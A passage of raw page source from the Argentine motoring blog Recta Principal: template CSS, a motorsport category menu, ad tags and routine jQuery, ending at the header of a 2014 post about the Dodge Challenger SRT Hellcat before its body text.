auto 50px }#errr p{line-height:2.5em }}@media only screen and (max-width: 359px) {#errr .nerrr{font-size:100px }#errr .nerrr span.fa {font-size:75px }}@media only screen and (max-width: 319px) {#errr .nerrr{font-size:80px }#errr span.fa.fa-frown-o{font-size:65px }#errr p{line-height:2.5em }}.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8) }.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1) }
#ContactForm1{
display: none;
}
.contacto-nombre,
.contacto-correo {
float: left;
width: 48.25%
}
.contacto-nombre {
margin-right: 3.5%
}
.contact-form-name,
.contact-form-email,
.contact-form-email-message,
.contact-form-name:hover,
.contact-form-name:focus,
.contact-form-email:hover,
.contact-form-email:focus,
.contact-form-email-message:hover,
.contact-form-email-message:focus {
width: 100%;
max-width: 100%;
margin: 0 0 20px;
padding: 10px 15px;
font-size: 12px;
letter-spacing: 1px;
color: #444;
background: #F3F3F3;
border: medium none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none
}
.contact-form-name,
.contact-form-email {
height: 37px
}
.contact-form-email-message {
height: 170px
}
.contact-form-button-submit,
.contact-form-button-submit:hover {
width: 18%;
height: 32px;
font: 600 14px Arial;
letter-spacing: 1px;
color: #000;
display: block;
outline: none;
margin-bottom: 20px;
text-align: center;
background: #E6E6E6;
border: 0;
cursor: pointer;
}
.contact-form-button-submit:active {
outline: none;
-webkit-box-shadow: none;
box-shadow: none
}
/* Comienzo - mensajes del formulario*/
.contact-form-error-message-with-border {
background: #f9bebe;
border: 1px solid #d01010;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
.contact-form-success-message-with-border{
background: #cff9c4;
border: 1px solid #08b555;
bottom: 0;
box-shadow: 0 2px 4px rgba(0,0,0,.2);
color: #000;
font-size: 15px;
font-weight: bold;
line-height: 19px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
width: 100%;
padding: 12px;
}
/* Fin - de Mensajes del formulario*/

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout .admin {display: block!important;}body#layout{background-color:#2c3e50;width:800px}body#layout .row, body#layout #outer-wrapper{width:800px}body#layout #main-nav .widget {display: block;}display?blogID=?2741126320:37 .section, .wid body#layout .admin {display:block!important}body#layout ul,body#layout li{list-style:none;padding:0}body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}body#layout #option h4{color:#fff;padding:10px 0}body#layout #option .widget{width:50%;float:left}body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}body#layout .top-nav{float:left;width:70%!important}body#layout .header-social{float:right;width:26%!important;height:auto}body#layout #header-wrapper{padding:0;margin:0;height:auto}body#layout #header{width:68%;height:auto}body#layout #li-home{display:none}body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}body#layout #main-nav .section .widget-content{border-color:#fff}body#layout li.li-home{display:none}body#layout #content-wrapper{overflow:hidden;margin:10px 0}body#layout #main-wrapper{float:left;width:500px;margin-top:3px}body#layout #main{background-color:#e67e22;border-color:#d35400}body#layout #author-head {display:block;}body#layout .sidebar-right{margin-top:3px;float:right;width:292px}body#layout .footer-wrap div.section{float:left;width:31%}body#layout .footer-wrap{padding-top:0}body#layout .footer-wrap{width:100%;display:inline-block}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1120px) {#outer-wrapper {width:100%;}.row{width:748px;box-sizing:border-box;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 375px;}.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 187.5px;}.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}.sidebar-right{margin-top:20px;width:100%}#sidebar-right {width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;}.footer-widget{width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;display: block;}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}#main-nav a {color: #fff;}nav#main-nav li a:before {display:none;}html {overflow-x:hidden;}#footer3 {margin-right: auto;}}@media screen and (max-width: 767px) {.row{width:450px}.tyard .ty-first, .tyard .ty-feat .ty-rest-wrap {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-first .ty-con-yard .tyard-title a, .tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {font-size: 20px;line-height: 1.1em;}#nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin:5px 0 0;}.selectnav {display:block;width: 100%;}#selectnav1 {background: #e42b23;color: #fff;display:block;}.index .post, .archive .post {width: 100%;clear: both;float: none;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left:0;}.block-image{width:100%;height:250px;margin:0 0 15px}.block-image .thumb,.block-image .thumb a{height:250px}.index article,.archive article{float:left}#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}.related li{width:47.3%;min-height:195px}.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}#footer-container p{width:100%;text-align:center}#back-to-top{display:none}}@media screen and (max-width: 479px) {.row{width:300px}.the-logo{width:100%;text-align:center}.the-logo img{margin:0 auto}#header-social ul{display:none}#main-nav #menu-main-nav,#nav-search{width:300px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}.intro li:first-child .rcp-title{font-size:25px}.intro .rcp-title a{bottom:0}.intro li,.intro .rcp-thumb{height:180px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}.feat .primeiro-content .feat-headline a{font-size:25px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}.block-image,.block-image .thumb,.block-image .thumb a{height:200px}.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}.meta-share .facebook rd{display:none}#share-box{height:auto}.social-pop{float:left;text-align:left;padding-top:10px}.img-box{width:70px;height:70px}.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}.related-thumb,.related li .related-img{height:180px}.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}.cmm-tabs-header h3 h9{display:inline-block}}@media screen and (max-width: 319px) {.row{width:220px}#main-nav #menu-main-nav,#nav-search{width:220px}#nav-search #searchform{width:181px}#nav-search #s{width:96px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}.intro li:first-child .rcp-title{font-size:18px}.intro li,.intro .rcp-thumb{height:130px}.intro .rcp-title{font-size:15px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}.feat .primeiro-content .feat-headline a{font-size:18px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}.feat ul li .mag-content .feat-headline a{font-size:15px}.block-image,.block-image .thumb,.block-image .thumb a{height:160px}.index .post h2 a,.archive .post h2 a{font-size:18px}.item .post-title,.static_page .post-title{font-size:18px}.post-meta{height:auto}.meta-details{width:100%}.meta-details span{display:inline-block;clear:inherit}.meta-details .post-timestamp{float:right}.meta-details .post-author{float:left}.meta-share{float:left;text-align:left;padding-top:10px}.meta-share a{padding:0 10px}.meta-share .facebook rd{display:initial}.social-pop a{padding:0 10px}.related-thumb,.related li .related-img{height:130px}.cmm-tabs.simpleTab .wrap-tab{float:left}.cmm-tabs-header .wrap-tab a{padding:0 13.33px}.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}#footer-container{font-size:10px}.footer-wrap{display:none}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLe3YxizQx9lmx707XQ0Ku2PKMIN1nf18PjMskjA0AIu7rW0EsoCFWf5rF8Ps2TUUCvNOJ8AwcYreymKpX3gtEC4Tg6wKQoRmekPzJkpMPBJkV248P2jME1xMh1eJhyphenhyphen-SIWjZGt0nEeTs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
jQuery(document).ready(function($){$("ul.sub-menu").parent("li").addClass("menu-item-has-children");$('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');$('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');$('#menu-icon').on('click',function(){$('#main-nav ul').slideToggle(250)});$(window).resize(function(){var w=$(window).width();var navDisplay=$('#main-nav ul');if(w>1010&&navDisplay.is(':hidden')){navDisplay.removeAttr('style')}});$('#search-icon').on('click',function(){$('#nav-search').slideToggle(250)});var $navFormValue=$('#main-nav #s').val();$('#main-nav #s').blur(function(){if(this.value.length===0){this.value=$navFormValue}});$('#main-nav #s').focus(function(){if(this.value===$navFormValue){this.value=''}});$('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");$('#sidebar-right .widget-title').append("<span></span>");$(".footer-widget .widget h2").wrap("<div class='widget-title'/>");$('.footer-widget .widget-title').append("<span></span>");$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1000")})});$(this).find(".PopularPosts img").attr("src",function(e,t){return t.replace("s72-c","s90-c")});$('#back-to-top').click(function(){$('body,html').animate({scrollTop:0},800);return false});});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=34ce9947-c73c-4542-93f4-78d6f435309f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=34ce9947-c73c-4542-93f4-78d6f435309f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737331490001149&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1737331490001149 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Minimag Options Panel'><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var postperpage= 8;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=8')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-date blue'>
<ul id='date-led'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
</ul>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.rectaprincipal.com.ar/' itemprop='url' style='display: block'>
<h1><img alt='RECTA PRINCIPAL' height='128px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAQYcrWCn8fz4d0J6pC4TYqdsW-zerNLoxHNS70TY3OS2SxK1Z9xlVogG8XG4Rw3dNXU15rk-Oyy3MhFSJKHTRxBYbRETrlAz0iiOuJGdB2l9rgofwoE23HhqKYj3ZNMw2O0IJgvrJbf2Fuzcdo4IG4kiSB1U-QuNTxeNrOPY6XHpslRczg005MB5Q0iOL=s320' style='display: block' width='320px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/RectaPrincipalOK/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Recta_Principal' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCEY81S0rC3msGxbr_EI74cA/featured' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/rectaprincipal/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.rectaprincipal.com.ar/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Industria?&max-results=8' itemprop='url'>Industria</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Autos?&max-results=8' itemprop='url'>_Autos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Motos?&max-results=8' itemprop='url'>_Motos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos?&max-results=8' itemprop='url'>_Lanzamientos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos?&max-results=8' itemprop='url'>_Superdeportivos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Futuristas?&max-results=8' itemprop='url'>_Futuristas</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas?&max-results=8' itemprop='url'>_Vehículos clásicos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Deportivas</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Nacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Turismo%20Carretera?&max-results=8' itemprop='url'>__Turismo Carretera</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/S%C3%BAper%20TC2000?&max-results=8' itemprop='url'>__Súper TC2000</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Internacionales?&max-results=8' itemprop='url'>_Internacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201?&max-results=8' itemprop='url'>__Fórmula 1</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoGP?&max-results=8' itemprop='url'>__MotoGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Rally%20Mundial?&max-results=8' itemprop='url'>__WRC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superbike?&max-results=8' itemprop='url'>__WorldSBK</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MXGP?&max-results=8' itemprop='url'>__MXGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Dakar?&max-results=8' itemprop='url'>__Dakar</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E?&max-results=8' itemprop='url'>__Fórmula E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Extreme%20E?&max-results=8' itemprop='url'>__Extreme E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoE?&max-results=8' itemprop='url'>__MotoE</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior?&max-results=8' itemprop='url'>__Argentinos en el exterior</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC?&max-results=8' itemprop='url'>__FIA WEC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/WTCR?&max-results=8' itemprop='url'>__WTCR</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/TCR%20Sudamericano?&max-results=8' itemprop='url'>__TCR South America</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Exposiciones?&max-results=8' itemprop='url'>_Exposiciones</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Coberturas especiales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC?&max-results=8' itemprop='url'>__WRC Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP?&max-results=8' itemprop='url'>__MotoGP Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/quienes-somos.html' itemprop='url'>Quienes somos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/contacto_24.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.rectaprincipal.com.ar/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rectaprincipal.com.ar/search/label/Industria' property='v:title' rel='v:url'>Industria</a></span>
<brc>/</brc>
<span>Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='10:23 p.m.'>10:23 p.m.</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
